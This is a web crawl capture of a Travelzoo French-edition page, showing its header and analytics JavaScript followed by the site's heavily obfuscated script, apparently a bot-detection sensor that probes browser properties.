            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/fr/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/fr/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/fr/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="CCQaMvb6F83oMX_GLdeqgIRFDd_fPXaDL9UDUVSLarYRn00Z6fLZL-56eSayH6hLtDpdXtgoQz8xaQztjyqZVPl8heA1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MkBz/JRoDYQ8B"></script><link rel="stylesheet" type="text/css"  href="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/YQVn/PH1NBAVZ"><script  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/FUBj/EVhTL3Up" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MkBz/JRoDYQ8B
body_size: 175725
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){gJ();RNr();vjr();var H2=function(UN,RL){return UN[mN[NL]](RL);};var Ph=function(){return BW.apply(this,[O,arguments]);};var R4=function(){return lQ.apply(this,[NJ,arguments]);};var dj=function(qB){return OV["Math"]["floor"](OV["Math"]["random"]()*qB["length"]);};var M6=function(){return cQ.apply(this,[EH,arguments]);};var HB=function(){if(OV["Date"]["now"]&&typeof OV["Date"]["now"]()==='number'){return OV["Math"]["round"](OV["Date"]["now"]()/1000);}else{return OV["Math"]["round"](+new (OV["Date"])()/1000);}};var dW=function(IA){return +IA;};var s2=function(md,lL){return md>>lL;};var Rd=function(nK){return ~nK;};var vV=function(B4){var AA=0;for(var l4=0;l4<B4["length"];l4++){AA=AA+B4["charCodeAt"](l4);}return AA;};var YP=function(){return [];};var dP=function(UQ){return void UQ;};var cj=function(XQ){var B6=1;var jQ=[];var T2=OV["Math"]["sqrt"](XQ);while(B6<=T2&&jQ["length"]<6){if(XQ%B6===0){if(XQ/B6===B6){jQ["push"](B6);}else{jQ["push"](B6,XQ/B6);}}B6=B6+1;}return jQ;};var WP=function(){return N6.apply(this,[Fr,arguments]);};var YQ=function(dL,Kj){return dL instanceof Kj;};var q1=function DW(D6,hQ){'use strict';var jB=DW;switch(D6){case L5:{var R6=hQ[pt];var PN=hQ[TD];P6.push(Mh);if(C6(PN,null)||H7(PN,R6[ZA(typeof WA()[fd(JP)],'undefined')?WA()[fd(s4)](WC,Q2,Ij):WA()[fd(kK)].apply(null,[hK,xh,Pj])]))PN=R6[WA()[fd(kK)].call(null,sB,xh,Pj)];for(var VB=kK,gA=new (OV[WA()[fd(g1)](RC,m2,N7)])(PN);AQ(VB,PN);VB++)gA[VB]=R6[VB];var HK;return P6.pop(),HK=gA,HK;}break;case Zx:{P6.push(xN);var Sd=Zd()[kL(BQ)].apply(null,[AN,tW,lj]);try{var k2=P6.length;var OA=GB(TD);if(OV[Zd()[kL(gQ)](UP,C7,GV)][Zd()[kL(bB)].call(null,U7,j2,ZN)]&&OV[ZA(typeof Zd()[kL(xh)],Kh([],[][[]]))?Zd()[kL(Fs)](IQ,FA,qQ):Zd()[kL(gQ)](UP,C7,sK)][Zd()[kL(bB)](U7,j2,U7)][kK]&&OV[ZA(typeof Zd()[kL(kN)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[EC,NN,I1]):Zd()[kL(gQ)].call(null,UP,C7,NA)][Q1(typeof Zd()[kL(Wd)],'undefined')?Zd()[kL(bB)](U7,j2,j1):Zd()[kL(Fs)](js,IL,kK)][kK][kK]&&OV[Zd()[kL(gQ)](UP,C7,MW)][Zd()[kL(bB)](U7,j2,sK)][kK][kK][WA()[fd(DA)](Fs,BL,wL)]){var W4=ZA(OV[Zd()[kL(gQ)].call(null,UP,C7,GB(GB([])))][Zd()[kL(bB)](U7,j2,GB(CP))][kK][kK][ZA(typeof WA()[fd(UW)],Kh([],[][[]]))?WA()[fd(s4)](GB(CP),P1,O1):WA()[fd(DA)](NB,BL,wL)],OV[Zd()[kL(gQ)].apply(null,[UP,C7,CP])][Zd()[kL(bB)].apply(null,[U7,j2,GB(GB({}))])][kK]);var wN=W4?WA()[fd(x8)].call(null,JP,Vm,xk):ZA(typeof Z4()[B2(v6)],Kh('',[][[]]))?Z4()[B2(rL)](xj,vK,b3,z0):Z4()[B2(tL)](G4,Gh,Kd,sd);var Dz;return P6.pop(),Dz=wN,Dz;}else{var DG;return P6.pop(),DG=Sd,DG;}}catch(FS){P6.splice(MG(k2,CP),Infinity,xN);var G8;return P6.pop(),G8=Sd,G8;}P6.pop();}break;case T:{var Rl=hQ[pt];P6.push(d0);var kM;return kM=GB(GB(Rl[Zd()[kL(gQ)](UP,T7,GB(GB(kK)))]))&&GB(GB(Rl[Zd()[kL(gQ)](UP,T7,GB(CP))][Zd()[kL(bB)](U7,Lm,s4)]))&&Rl[Zd()[kL(gQ)](UP,T7,Xz)][Q1(typeof Zd()[kL(Yb)],'undefined')?Zd()[kL(bB)](U7,Lm,gQ):Zd()[kL(Fs)].call(null,Yk,Vl,GB([]))][kK]&&ZA(Rl[Q1(typeof Zd()[kL(DE)],Kh([],[][[]]))?Zd()[kL(gQ)].call(null,UP,T7,tk):Zd()[kL(Fs)](U8,LM,Lp)][Zd()[kL(bB)].apply(null,[U7,Lm,xb])][IT[Z4()[B2(CM)](X4,lm,bp,MI)]()][WA()[fd(vg)].call(null,Xz,Ck,GX)](),WA()[fd(c0)](sK,Gz,IQ))?WA()[fd(x8)](GB([]),Vm,Ed):Z4()[B2(tL)].call(null,KP,lm,Kd,z0),P6.pop(),kM;}break;case RD:{var VO=hQ[pt];P6.push(mE);var Gc=ZA(typeof Zd()[kL(vE)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[VE,Fs,KE]):Zd()[kL(BQ)](AN,qW,GB({}));var tb=Zd()[kL(BQ)](AN,qW,S8);var zE=new (OV[Z4()[B2(DS)](kj,DO,dc,GB(GB({})))])(new (OV[ZA(typeof Z4()[B2(gQ)],Kh([],[][[]]))?Z4()[B2(rL)](ZE,pz,Ic,nE):Z4()[B2(DS)](kj,vg,dc,GB(GB(CP)))])(Z4()[B2(T3)].call(null,w6,GB(kK),WC,BQ)));try{var dz=P6.length;var zz=GB(GB(pt));if(GB(GB(OV[WA()[fd(sB)](hK,mS,z2)][Zd()[kL(JP)](Fz,wV,BX)]))&&GB(GB(OV[WA()[fd(sB)].apply(null,[DO,mS,z2])][Zd()[kL(JP)].apply(null,[Fz,wV,GB(kK)])][Zd()[kL(Bc)].apply(null,[bB,gK,gQ])]))){var MO=OV[Zd()[kL(JP)](Fz,wV,GB([]))][Zd()[kL(Bc)].apply(null,[bB,gK,Ab])](OV[Zd()[kL(vp)].call(null,Nl,zj,pz)][ZA(typeof WA()[fd(Kg)],Kh([],[][[]]))?WA()[fd(s4)](GB(CP),k8,Vp):WA()[fd(JP)](pz,KO,XN)],Zd()[kL(Gs)](k3,F2,AM));if(MO){Gc=zE[Zd()[kL(Qk)](J0,hC,d8)](MO[Z4()[B2(lm)](DQ,I1,Z0,Lp)][ZA(typeof WA()[fd(pE)],Kh([],[][[]]))?WA()[fd(s4)](JP,C3,Km):WA()[fd(vg)](Ab,Ck,LL)]());}}tb=Q1(OV[WA()[fd(sB)].call(null,k8,mS,z2)],VO);}catch(Zp){P6.splice(MG(dz,CP),Infinity,mE);Gc=Z4()[B2(Gs)].call(null,q4,GB(GB({})),Up,g1);tb=ZA(typeof Z4()[B2(kE)],Kh([],[][[]]))?Z4()[B2(rL)](g0,Ij,WX,NB):Z4()[B2(Gs)](q4,Ck,Up,gQ);}var vk=Kh(Gc,z3(tb,CP))[WA()[fd(vg)](GB(GB([])),Ck,LL)]();var II;return P6.pop(),II=vk,II;}break;case QY:{var kk=hQ[pt];P6.push(Hz);var ws=Z4()[B2(WC)](Pz,Eg,vE,PO);var UG=Z4()[B2(WC)](Pz,Gl,vE,GV);var W0=Zd()[kL(bp)].apply(null,[KE,fm,S8]);var lX=[];try{var tp=P6.length;var wG=GB([]);try{ws=kk[Zd()[kL(AN)](LS,Ws,Ck)];}catch(sS){P6.splice(MG(tp,CP),Infinity,Hz);if(sS[WA()[fd(lk)].call(null,W3,Fs,T8)][ZA(typeof Zd()[kL(WI)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,Up,zs,GB([])):Zd()[kL(xj)].call(null,d8,T1,sB)](W0)){ws=Q1(typeof Vz()[jS(tL)],Kh([],[][[]]))?Vz()[jS(tE)](CP,tL,qc,Mj):Vz()[jS(tL)].apply(null,[JX,Ij,RI,GG]);}}var gz=OV[ZA(typeof Z4()[B2(BX)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,Pb,GB(GB(kK)),bp,UW):Z4()[B2(bg)].apply(null,[I2,GB(GB(kK)),v6,z0])][Zd()[kL(Wc)](RC,LP,v6)](qk(OV[Q1(typeof Z4()[B2(Eg)],Kh([],[][[]]))?Z4()[B2(bg)](I2,sB,v6,Ij):Z4()[B2(rL)].call(null,Jl,lj,Cp,IL)][Q1(typeof Zd()[kL(JX)],Kh([],[][[]]))?Zd()[kL(Xz)].apply(null,[Rp,Ed,GB({})]):Zd()[kL(Fs)](nG,YM,GB({}))](),tl[NB]))[WA()[fd(vg)].apply(null,[Xz,Ck,Cg])]();kk[Zd()[kL(AN)](LS,Ws,sB)]=gz;UG=Q1(kk[Zd()[kL(AN)].call(null,LS,Ws,Fs)],gz);lX=[E0(SU,[Z4()[B2(lm)](j2,GB([]),Z0,lk),ws]),E0(SU,[Zd()[kL(Ij)].apply(null,[YG,Jd,hG]),jG(UG,CP)[WA()[fd(vg)](vg,Ck,Cg)]()])];var TM;return P6.pop(),TM=lX,TM;}catch(PG){P6.splice(MG(tp,CP),Infinity,Hz);lX=[E0(SU,[ZA(typeof Z4()[B2(vg)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[Xk,d8,qO,tE]):Z4()[B2(lm)](j2,GB(kK),Z0,hE),ws]),E0(SU,[ZA(typeof Zd()[kL(sB)],Kh([],[][[]]))?Zd()[kL(Fs)](cm,Wk,TS):Zd()[kL(Ij)](YG,Jd,ZN),UG])];}var bE;return P6.pop(),bE=lX,bE;}break;case cn:{var Ng=hQ[pt];P6.push(rM);if(Q1(typeof OV[Q1(typeof Z4()[B2(S8)],Kh('',[][[]]))?Z4()[B2(HE)](Nc,hK,Lp,Wc):Z4()[B2(rL)].apply(null,[qO,GB(GB(kK)),lj,qE])],WA()[fd(lm)].call(null,dp,qG,tA))&&wS(Ng[OV[Z4()[B2(HE)].call(null,Nc,Yb,Lp,pp)][Vz()[jS(JP)](Ck,BX,X8,mM)]],null)||wS(Ng[Z4()[B2(f0)].apply(null,[IW,wM,kp,j1])],null)){var fG;return fG=OV[WA()[fd(g1)].call(null,GB(GB([])),m2,p4)][Z4()[B2(Fb)](ON,vK,Ep,f0)](Ng),P6.pop(),fG;}P6.pop();}break;case SU:{P6.push(Zb);throw new (OV[WA()[fd(UW)].call(null,NB,bc,xk)])(Zd()[kL(sE)](qE,YI,dS));}break;case jn:{P6.push(XM);var AS=OV[ZA(typeof Zd()[kL(Sp)],Kh([],[][[]]))?Zd()[kL(Fs)](vK,bI,Gk):Zd()[kL(JP)](Fz,tQ,tk)][Zd()[kL(xO)].apply(null,[sB,XK,GB(GB([]))])]?OV[Zd()[kL(JP)].apply(null,[Fz,tQ,DE])][Zd()[kL(vE)].apply(null,[zs,wC,rL])](OV[Zd()[kL(JP)](Fz,tQ,Yb)][Zd()[kL(xO)].apply(null,[sB,XK,Eg])](OV[Zd()[kL(gQ)](UP,Wh,Yb)]))[Jg()[VG(rL)].call(null,jM,bg,S8,Fs,MI,Yc)](Zd()[kL(j1)](xS,Bg,bB)):Z4()[B2(WC)](mE,BQ,vE,bB);var nb;return P6.pop(),nb=AS,nb;}break;case W9:{var h8=hQ[pt];P6.push(OO);var bO=h8[Zd()[kL(gQ)].apply(null,[UP,zC,Ij])][Z4()[B2(gg)].apply(null,[ZG,TS,R0,f3])];if(bO){var fI=bO[WA()[fd(vg)].call(null,GB(kK),Ck,M3)]();var WS;return P6.pop(),WS=fI,WS;}else{var z8;return z8=Zd()[kL(BQ)](AN,CL,lk),P6.pop(),z8;}P6.pop();}break;case Xn:{P6.push(vm);var FX=Zd()[kL(BQ)](AN,Ns,pz);if(OV[Zd()[kL(gQ)].apply(null,[UP,sh,gQ])]&&OV[Zd()[kL(gQ)](UP,sh,GB(GB([])))][Zd()[kL(bB)].call(null,U7,nI,JX)]&&OV[Zd()[kL(gQ)].call(null,UP,sh,GB(GB(kK)))][Zd()[kL(bB)](U7,nI,DE)][WA()[fd(K3)](JP,Hm,rh)]){var Ag=OV[Zd()[kL(gQ)].call(null,UP,sh,n3)][Zd()[kL(bB)](U7,nI,qE)][WA()[fd(K3)].apply(null,[hK,Hm,rh])];try{var dl=P6.length;var kS=GB(TD);var lE=OV[Z4()[B2(bg)](Ts,NB,v6,BQ)][Zd()[kL(Wc)].apply(null,[RC,DK,RC])](qk(OV[Z4()[B2(bg)](Ts,lj,v6,PO)][ZA(typeof Zd()[kL(sB)],'undefined')?Zd()[kL(Fs)](Qk,Wb,dS):Zd()[kL(Xz)](Rp,PK,lj)](),tl[NB]))[WA()[fd(vg)].call(null,JP,Ck,mm)]();OV[Zd()[kL(gQ)](UP,sh,RS)][Zd()[kL(bB)](U7,nI,GB(CP))][WA()[fd(K3)](tL,Hm,rh)]=lE;var bX=ZA(OV[Zd()[kL(gQ)](UP,sh,NB)][Zd()[kL(bB)].apply(null,[U7,nI,vg])][WA()[fd(K3)](xb,Hm,rh)],lE);var Q8=bX?WA()[fd(x8)](d8,Vm,G6):Z4()[B2(tL)](c4,k8,Kd,GB(kK));OV[ZA(typeof Zd()[kL(vE)],Kh([],[][[]]))?Zd()[kL(Fs)](O0,hz,GB({})):Zd()[kL(gQ)].call(null,UP,sh,GB([]))][Zd()[kL(bB)](U7,nI,UP)][WA()[fd(K3)].apply(null,[GB(GB({})),Hm,rh])]=Ag;var rX;return P6.pop(),rX=Q8,rX;}catch(Tc){P6.splice(MG(dl,CP),Infinity,vm);if(Q1(OV[Zd()[kL(gQ)](UP,sh,w0)][Zd()[kL(bB)].call(null,U7,nI,GB(kK))][WA()[fd(K3)].call(null,MI,Hm,rh)],Ag)){OV[Zd()[kL(gQ)](UP,sh,S8)][Zd()[kL(bB)].call(null,U7,nI,z0)][WA()[fd(K3)](TS,Hm,rh)]=Ag;}var BO;return P6.pop(),BO=FX,BO;}}else{var qp;return P6.pop(),qp=FX,qp;}P6.pop();}break;case b9:{P6.push(BX);var FI=Zd()[kL(BQ)](AN,JM,GB({}));try{var NX=P6.length;var cO=GB([]);if(OV[Zd()[kL(gQ)](UP,DL,MW)]&&OV[Zd()[kL(gQ)].call(null,UP,DL,Yb)][Zd()[kL(Yg)].apply(null,[cc,pk,GB(kK)])]&&OV[Zd()[kL(gQ)].apply(null,[UP,DL,GB(kK)])][Zd()[kL(Yg)](cc,pk,j1)][WA()[fd(gg)](qE,O8,Nc)]){var Zk=OV[Zd()[kL(gQ)].apply(null,[UP,DL,xX])][Zd()[kL(Yg)].call(null,cc,pk,bB)][Q1(typeof WA()[fd(mM)],Kh('',[][[]]))?WA()[fd(gg)](UW,O8,Nc):WA()[fd(s4)].call(null,Yp,qc,sB)][WA()[fd(vg)].call(null,IL,Ck,sg)]();var Qm;return P6.pop(),Qm=Zk,Qm;}else{var D0;return P6.pop(),D0=FI,D0;}}catch(PS){P6.splice(MG(NX,CP),Infinity,BX);var rg;return P6.pop(),rg=FI,rg;}P6.pop();}break;case qT:{var b0=hQ[pt];P6.push(YS);var lO=Zd()[kL(IX)].call(null,O8,Fg,IL);var LX=Zd()[kL(IX)](O8,Fg,GB(GB([])));if(b0[ZA(typeof WA()[fd(NB)],'undefined')?WA()[fd(s4)].apply(null,[g1,Az,LE]):WA()[fd(Gk)](pp,Cb,nz)]){var xG=b0[WA()[fd(Gk)](bB,Cb,nz)][Zd()[kL(Z0)].call(null,pz,qS,ZN)](Zd()[kL(TG)].apply(null,[r3,g2,sK]));var Dl=xG[Z4()[B2(L3)].call(null,jM,GB(kK),EG,tL)](Z4()[B2(vO)](YO,RC,vG,GB(GB({}))));if(Dl){var WO=Dl[Lg()[hO(MI)](H0,BX,tE,Tk,Gk,IL)](Jg()[VG(lk)].apply(null,[Dm,vg,GB(CP),JX,Gk,Fk]));if(WO){lO=Dl[WA()[fd(bs)](rE,K8,xN)](WO[ZA(typeof Zd()[kL(Ik)],Kh([],[][[]]))?Zd()[kL(Fs)](qX,Q2,AM):Zd()[kL(Mp)].apply(null,[dg,AO,ZN])]);LX=Dl[WA()[fd(bs)].apply(null,[m3,K8,xN])](WO[ZA(typeof Jg()[VG(kK)],Kh([],[][[]]))?Jg()[VG(Fs)].apply(null,[CM,GB(kK),KE,zS,Lp,XX]):Jg()[VG(S8)](dX,Ij,hE,pz,U7,R0)]);}}}var sG;return sG=E0(SU,[ZA(typeof Lg()[hO(s4)],'undefined')?Lg()[hO(CP)](Db,vg,GB({}),kG,X0,Gh):Lg()[hO(m3)](xS,Gk,sK,p3,JP,GB(GB({}))),lO,Q1(typeof WA()[fd(IL)],'undefined')?WA()[fd(j8)](n3,lj,QM):WA()[fd(s4)](RS,TS,ES),LX]),P6.pop(),sG;}break;}};var Ac=function(LO){var IM=LO[0]-LO[1];var ql=LO[2]-LO[3];var Dc=LO[4]-LO[5];var q0=OV["Math"]["sqrt"](IM*IM+ql*ql+Dc*Dc);return OV["Math"]["floor"](q0);};var Hk=function(){P6=(IT.sjs_se_global_subkey?IT.sjs_se_global_subkey.push(rG):IT.sjs_se_global_subkey=[rG])&&IT.sjs_se_global_subkey;};var mz=function(fb,TI){var cE=OV["Math"]["round"](OV["Math"]["random"]()*(TI-fb)+fb);return cE;};var Ss=function(H3){var U3='';for(var t3=0;t3<H3["length"];t3++){U3+=H3[t3]["toString"](16)["length"]===2?H3[t3]["toString"](16):"0"["concat"](H3[t3]["toString"](16));}return U3;};var Kp=function(){Gm=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Kh=function(sM,x3){return sM+x3;};var Xg=function(cg){if(cg==null)return -1;try{var kI=0;for(var Kl=0;Kl<cg["length"];Kl++){var T0=cg["charCodeAt"](Kl);if(T0<128){kI=kI+T0;}}return kI;}catch(cl){return -2;}};var H7=function(Ll,rl){return Ll>rl;};var Jm=function(KG,N8){return KG/N8;};var JO=function l0(Ul,FO){'use strict';var l8=l0;switch(Ul){case Xr:{var Rg=FO[pt];var BG;P6.push(KI);return BG=E0(SU,[ZA(typeof Z4()[B2(f3)],'undefined')?Z4()[B2(rL)](lj,vE,qb,NL):Z4()[B2(gQ)](zg,tE,Z8,wM),Rg]),P6.pop(),BG;}break;case pt:{return this;}break;case RY:{return this;}break;case Pt:{P6.push(AX);var tO;return tO=Z4()[B2(bB)].apply(null,[vP,GB(GB([])),N3,vE]),P6.pop(),tO;}break;case EH:{var HI=FO[pt];P6.push(CP);var OS=OV[Zd()[kL(JP)].apply(null,[Fz,bM,w0])](HI);var CG=[];for(var Q0 in OS)CG[Zd()[kL(kK)].apply(null,[NL,Dm,Dk])](Q0);CG[Zd()[kL(PO)](Pp,A0,qE)]();var TO;return TO=function xz(){P6.push(ls);for(;CG[WA()[fd(kK)].call(null,m3,xh,Ap)];){var cM=CG[Zd()[kL(R8)].apply(null,[k0,q8,dS])]();if(nM(cM,OS)){var PM;return xz[WA()[fd(HE)].call(null,GB(GB(kK)),IG,I3)]=cM,xz[Vz()[jS(Gk)].call(null,Fs,HE,vl,X2)]=GB(CP),P6.pop(),PM=xz,PM;}}xz[ZA(typeof Vz()[jS(CP)],Kh(Z4()[B2(WC)](lY,Vb,vE,GB(GB({}))),[][[]]))?Vz()[jS(tL)](Yl,dS,Z8,Rc):Vz()[jS(Gk)](Fs,BX,vl,X2)]=GB(kK);var wm;return P6.pop(),wm=xz,wm;},P6.pop(),TO;}break;case nn:{P6.push(tS);this[Vz()[jS(Gk)](Fs,vE,nI,X2)]=GB(kK);var t8=this[Z4()[B2(d8)](VL,x8,pp,rL)][kK][Z4()[B2(J8)](LW,Hm,sg,GV)];if(ZA(Q1(typeof Z4()[B2(YG)],Kh('',[][[]]))?Z4()[B2(r3)](BK,GB(GB([])),Ub,GB(GB([]))):Z4()[B2(rL)].call(null,Fz,GB([]),Qk,g1),t8[WA()[fd(R8)](mM,O1,AK)]))throw t8[Jg()[VG(sB)](A0,TS,Dk,NL,nE,m0)];var Bl;return Bl=this[Jg()[VG(bg)](vI,g1,wM,Fs,qQ,OI)],P6.pop(),Bl;}break;case M9:{var Sg=FO[pt];P6.push(QO);var F3;return F3=Sg&&C6(Lg()[hO(rL)].call(null,gG,pz,GB(kK),Wb,Ck,g1),typeof OV[ZA(typeof Z4()[B2(xO)],Kh('',[][[]]))?Z4()[B2(rL)](Rp,fS,TS,v6):Z4()[B2(HE)](Tz,Yb,Lp,GB({}))])&&ZA(Sg[Z4()[B2(JP)].apply(null,[f7,J8,CM,AM])],OV[ZA(typeof Z4()[B2(x8)],'undefined')?Z4()[B2(rL)](jI,NL,Rb,CP):Z4()[B2(HE)](Tz,U7,Lp,lm)])&&Q1(Sg,OV[Z4()[B2(HE)](Tz,hE,Lp,Gk)][WA()[fd(JP)](NA,KO,jE)])?WA()[fd(Xz)](qQ,j1,QO):typeof Sg,P6.pop(),F3;}break;case GJ:{var Pc=FO[pt];return typeof Pc;}break;case Et:{var Tg=FO[pt];var HO=FO[TD];var ZO=FO[Xn];P6.push(Dp);Tg[HO]=ZO[WA()[fd(HE)](sB,IG,Sl)];P6.pop();}break;case jn:{var fp=FO[pt];var bG=FO[TD];var Yz=FO[Xn];return fp[bG]=Yz;}break;case px:{var Cl=FO[pt];var lz=FO[TD];var rz=FO[Xn];P6.push(Y8);try{var KS=P6.length;var wc=GB(GB(pt));var xE;return xE=E0(SU,[WA()[fd(R8)].call(null,sd,O1,ZP),Zd()[kL(Wd)](M0,Em,S8),Jg()[VG(sB)].apply(null,[A0,dS,KE,NL,tE,Ub]),Cl.call(lz,rz)]),P6.pop(),xE;}catch(EX){P6.splice(MG(KS,CP),Infinity,Y8);var VS;return VS=E0(SU,[WA()[fd(R8)].call(null,sB,O1,ZP),Z4()[B2(r3)](UO,hE,Ub,YX),Jg()[VG(sB)](A0,f3,GB([]),NL,dS,Ub),EX]),P6.pop(),VS;}P6.pop();}break;case Bq:{return this;}break;}};var BW=function U0(KM,SX){var ms=U0;for(KM;KM!=Jr;KM){switch(KM){case zq:{YS=NL+Fs+Xm;Zg=Ij+x8*WC+Fs*Ck;Ik=x8+Fs+Xm*CP;KM-=QH;cz=Ij+tL-Ck+rL+Xm;Qk=Xm+m3-Ck-WC-s4;}break;case cT:{Mm=x8*Xm+CP-s4+tL;MX=s4-m3+Xm*CP*rL;Ml=rL-x8+s4*Xm*Fs;KM+=kq;QS=Xm*NL+x8+Ij*WC;jE=m3+Fs*Ck*CP*WC;qg=tL-m3-x8+WC*Xm;kg=Ij-CP+rL*Xm+s4;tX=tL*Xm+s4+Ij*x8;}break;case XU:{jg=Ij*Xm-Fs-CP+m3;Om=Fs*x8*m3-Xm-WC;Bz=m3*x8*s4+Ck-Ij;LE=CP+rL*Xm+m3;tM=x8*Xm-NL-m3*CP;KM=I9;pX=Ck+Xm*rL+CP+x8;}break;case Vr:{tL=CP*rL*NL-Ij;WC=Fs-CP+tL-s4;m3=Ij+Ck*CP+WC+tL;KM+=hR;Xm=x8*tL+m3-Fs+Ck;rG=NL-rL-CP+Ck*Xm;Np=Ck*Xm-WC-tL-Ij;}break;case LD:{TE=NL+Ij+rL+Xm*tL;ks=WC*tL*Ck-Xm+CP;RM=Xm*Fs-s4*Ck;KM=tJ;xS=Fs*tL-WC+s4*Xm;}break;case tV:{RE=m3+WC*rL*tL*s4;KM-=bT;Xl=s4-WC+CP+Xm*tL;BM=rL+Xm*Ij-m3*CP;Cz=CP-NL-WC+Xm*x8;Oz=WC+m3*Ij+Xm-s4;Uz=Ck*m3+NL-Fs;Pl=Xm*Fs-WC+rL+NL;C8=rL*tL*Ck+Ij+s4;}break;case AD:{Rz=m3+Xm*Fs+s4;EE=Xm*Ck+Fs+NL*CP;KM-=c9;}break;case EU:{FM=Xm*x8-m3+WC+s4;KM=AU;xc=NL+Xm*Ij-s4;YO=s4*x8*WC*NL-CP;js=x8-m3+Fs*Xm*s4;GI=NL*Ij*Fs+tL*Xm;SG=Xm*Fs+rL-NL-Ij;HM=Xm-tL-CP+m3*x8;}break;case s5:{KM=Jr;return nm;}break;case S5:{CE=m3+tL*Ck*Ij+CP;mO=m3*rL*Ij-tL;KM-=Sq;rk=Fs+Ck*Ij*x8-rL;Nz=Ck+WC+Xm*x8+tL;f8=WC*Xm-x8*m3;fM=m3*NL*Fs+Xm-x8;}break;case JR:{gM=Xm*WC-Fs*rL+s4;P1=NL*x8*m3*CP-WC;Sz=CP+rL-x8+Xm*tL;Yl=Xm*x8-m3+s4+CP;sI=rL*x8*Ck+WC-s4;KM=dn;}break;case 